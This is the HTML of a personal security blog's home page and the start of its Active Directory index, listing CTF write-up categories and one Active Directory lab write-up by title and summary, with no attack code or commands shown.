
<file: index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Penetration testing notes, CTF solutions, and red team exercises.">
      
      
        <meta name="author" content="RodKast">
      
      
        <link rel="canonical" href="https://RodKast.github.io/ctf-writeups/">
      
      
      
        <link rel="next" href="active-directory/hacksmarter/BuildingMagic_WriteUp/">
      
      
        
      
      
      <link rel="icon" href="assets/fsociety.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Write Ups & InfoSec Notes</title>
      
    
    
      <link rel="stylesheet" href="assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="assets/custom.css">
    
    <script>__md_scope=new URL(".",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="deep-purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#write-ups-infosec-notes" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="." title="Write Ups &amp; InfoSec Notes" class="md-header__button md-logo" aria-label="Write Ups & InfoSec Notes" data-md-component="logo">
      
  <img src="assets/fsociety.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Write Ups & InfoSec Notes
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Home
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="." title="Write Ups &amp; InfoSec Notes" class="md-nav__button md-logo" aria-label="Write Ups & InfoSec Notes" data-md-component="logo">
      
  <img src="assets/fsociety.png" alt="logo">

    </a>
    Write Ups & InfoSec Notes
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="." class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#categories" class="md-nav__link">
    <span class="md-ellipsis">
      
        Categories
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#latest-write-ups" class="md-nav__link">
    <span class="md-ellipsis">
      
        Latest Write-Ups
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Active Directory
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Active Directory
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_1" >
        
          
          <label class="md-nav__link" for="__nav_2_1" id="__nav_2_1_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    HackSmarter
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_1_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_1">
            <span class="md-nav__icon md-icon"></span>
            
  
    HackSmarter
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="active-directory/hacksmarter/BuildingMagic_WriteUp/" class="md-nav__link">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 3v18h6v-3.5h2V21h6V3zm2 2h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zM7 9h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 4h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 4h2v2H7zm8 0h2v2h-2z"/></svg>
  
  <span class="md-ellipsis">
    
  
    BuildingMagic
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Web
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="web/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Overview
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#categories" class="md-nav__link">
    <span class="md-ellipsis">
      
        Categories
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#latest-write-ups" class="md-nav__link">
    <span class="md-ellipsis">
      
        Latest Write-Ups
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="write-ups-infosec-notes">Write-Ups &amp; InfoSec Notes</h1>
<p>Hey! I'm <strong>Chris</strong> AKA <strong>RodKast</strong>, a <strong>Cyber Security Engineer</strong> and CTF player with a <strong>Bachelor's degree in Electronics Engineering</strong>, currently working in the security field and about to begin a <strong>Master's degree in Advanced Cyber Security Technologies and Governance</strong>. This space is where I document my journey through security challenges, AD labs, and red team exercises.</p>
<hr />
<h2 id="categories">Categories</h2>
<table>
<thead>
<tr>
<th>Category</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td><a href="active-directory/">Active Directory</a></td>
<td>Full AD compromise chains, BloodHound paths, privilege escalation</td>
</tr>
<tr>
<td><a href="web/">Web</a></td>
<td>Web application attacks and bug bounty findings</td>
</tr>
<tr>
<td><a href="forensics/">Forensics</a></td>
<td>Memory dumps, disk images, and DFIR challenges</td>
</tr>
<tr>
<td><a href="pwn/">Binary Exploitation</a></td>
<td>Buffer overflows, ROP chains, and pwn challenges</td>
</tr>
<tr>
<td><a href="re/">Reverse Engineering</a></td>
<td>Malware analysis, crackmes, and disassembly walkthroughs</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="latest-write-ups">Latest Write-Ups</h2>
<ul>
<li><a href="active-directory/hacksmarter/BuildingMagic_WriteUp/">BuildingMagic</a> — Full AD compromise via Kerberoasting, ForceChangePassword, LLMNR poisoning &amp; SeBackupPrivilege</li>
</ul>
<hr />
<blockquote>
<p>All write-ups are for educational purposes and document challenges in legal, authorized environments only.</p>
</blockquote>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": ".", "features": ["navigation.top", "search.highlight", "search.suggest", "content.code.copy", "toc.follow"], "search": "assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>

<file: active-directory/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Penetration testing notes, CTF solutions, and red team exercises.">
      
      
        <meta name="author" content="RodKast">
      
      
        <link rel="canonical" href="https://RodKast.github.io/ctf-writeups/active-directory/">
      
      
      
      
        
      
      
      <link rel="icon" href="../assets/fsociety.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Active Directory - Write Ups & InfoSec Notes</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../assets/custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="deep-purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#active-directory" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Write Ups &amp; InfoSec Notes" class="md-header__button md-logo" aria-label="Write Ups & InfoSec Notes" data-md-component="logo">
      
  <img src="../assets/fsociety.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Write Ups & InfoSec Notes
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Active Directory
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Write Ups &amp; InfoSec Notes" class="md-nav__button md-logo" aria-label="Write Ups & InfoSec Notes" data-md-component="logo">
      
  <img src="../assets/fsociety.png" alt="logo">

    </a>
    Write Ups & InfoSec Notes
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Active Directory
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Active Directory
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_1" >
        
          
          <label class="md-nav__link" for="__nav_2_1" id="__nav_2_1_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    HackSmarter
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_1_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_1">
            <span class="md-nav__icon md-icon"></span>
            
  
    HackSmarter
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="hacksmarter/BuildingMagic_WriteUp/" class="md-nav__link">
        
  
  
